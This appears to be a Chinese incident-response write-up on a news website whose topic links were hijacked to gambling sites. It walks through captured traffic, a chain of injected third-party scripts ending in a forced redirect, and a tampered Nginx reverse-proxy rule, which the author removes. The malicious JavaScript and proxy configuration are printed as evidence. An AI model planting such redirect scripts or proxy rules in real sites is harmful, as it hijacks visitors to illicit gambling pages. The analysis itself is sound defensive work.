 新闻源网站一般权重较高，收录快，能够被搜索引擎优先收录，是黑灰产推广引流的必争之地，很容易成为被攻击的对象。
被黑以后主要挂的不良信息内容主要是博彩六合彩等赌博类内容，新闻源网站程序无论是自主开发的还是开源程序，都有被
黑的可能，开源程序更容易被黑。
现象描述：
某新闻源网站首页广告链接被劫持到菠菜网站
壮阔东方潮 奋进新时代 庆祝改革开放40周年
集团 发展 限公司
区视窗 高新区视窗 发展改革大家谈
今日
头条
新华社重磅微视频《金砖之印》
有三个广告专题，链接形式如下：
http://www.xxx.cn/zhuanti/yyysc/index.shtml
http://www.xxx.cn/zhuanti/wwwsc/index.shtml
http://www.xxx.cn/zhuanti/zzzsc/index.shtml
点击这三条链接会跳转到博彩网站。简单抓包分析一下过程：
Request
Raw Headers Hex
Host: www. .cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
DrivedBy: WAF-Engine/6.0.0
Date: Thu, 19 Jul 2018 09:36:20 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Content-Length: 11830
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>马会内部特马资刮刮卡_马会内部特马资刮刮卡【汾湖人才网】</title>
<meta name="keywords" content="马会内部特马资刮刮卡">
<meta name="description" content="马会内部特马资刮刮卡">
<meta property="og:type" content="news"/>
<meta name="sitename" content="北京广播网">
<meta name="siteurl" content="http://www.rbc.cn/">
<link rel="stylesheet" href="http://www.rbc.cn/a_style/nry.css">
<script language="javascript" src="http://xn--dpqw2zokj.com/N/js/dt.js"></script>
加载第三方js文件
可以发现此时这个返回页面已被劫持，并且加载了第三方js文件，http://xn--dpqw2zokj.com/N/js/dt.js，进一步访问该文件：
星传媒.com/N/js/dt.js 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://xn--dpqw2zokj.com/N/js/dt.js
Split URL
Execute
Enable Post data Enable Referrer
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?5fa93dff27c1ac39be066ba260b14556";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
document.writeln("<script language=\"javascript\" src=\"http://xn--dpqw2zokj.com/N/js/yz.js\"><\/script>");
dt.js进一步加载了另一条js，访问http://xn--dpqw2zokj.com/N/js/yz.js
星传媒.com/N/js/yz.js
INT SQL XSS Encryption Encoding Other
Load URL http://xn--dpqw2zokj.com/N/js/yz.js
Split URL
Execute
Enable Post data Enable Referrer
window.location="https://lemcoo.com/?dt";
我们发现链接跳转到https://lemcoo.com/?dt，进一步访问这个链接，网站为博彩链接导航网站，访问后会随机跳转到第三方赌
博网站。
永久域名|7M365.COM - YZ5388.COM
最全网赚导航 【 天天代理.COM - 网赚联盟 - 致富天地 | 给自己定一个亿的小目标！ | 天天代理网欢迎您的加入！ 】
六合彩论坛 六合彩资料站 六合彩大众心水 六合彩图库 港彩资料站壹线 港彩资料站贰线 六合彩开奖直播 六合彩开奖记录
旧亚洲网导航 亚洲全讯网 全讯网导航 全讯网.COM 118彩票投注站 六合彩开户投注 开彩网 开奖直播网站
网赚代理平台 彩票代理 六合彩代理 百家乐代理 现场轮盘赌钱 经典老虎机 经典刮刮卡 二十一点
视频网站: 优酷网 土豆网 乐酷网 360看看 乐视网 PPtv 电影排行榜
游戏网站: 17173 多玩游戏 游侠网 风云游戏网 52PK游戏 4399小游戏 游久网
小说网站: 起点中文网 红袖添香 潇湘书院 飞卢小说网 言情小说吧 新奇小说网 凤凰读书
社区网站: 百度贴吧 天涯社区 QQ论坛 凯迪社区 豆瓣 泡泡俱乐部 强国社区
音乐网站: 酷狗音乐 一听音乐 九酷音乐 虾米音乐 闪灵音乐网 音乐巴士 爱奇艺音乐
问题处理：
找到url对应的文件位置，即使文件被删除，链接依然可以访问，可以发现三条链接都是以“sc”后缀。
对Nginx配置文件进行排查，发现Nginx配置文件VirtualHost.conf被篡改，通过反向代理匹配以“sc”后缀的专题链接，劫持到
http://103.233.248.163，该网站为博彩链接导航网站。
server
{
listen 80;
server_name www. .cn;
index index.html index.htm index.shtml index.php;
root /var/www/html/www;
charset utf-8;
ssi on;
##### Error Log #####
#error_log /opt/nginx_error_log/www. com.cn.log;
add_header X-Frame-Options SAMEORIGIN;
location ~ /([0-9-a-z]+)sc {
proxy_pass http://103.233.248.163;
}
}
删除恶意代理配置
删除恶意代理后，专题链接访问恢复。
</> 436 词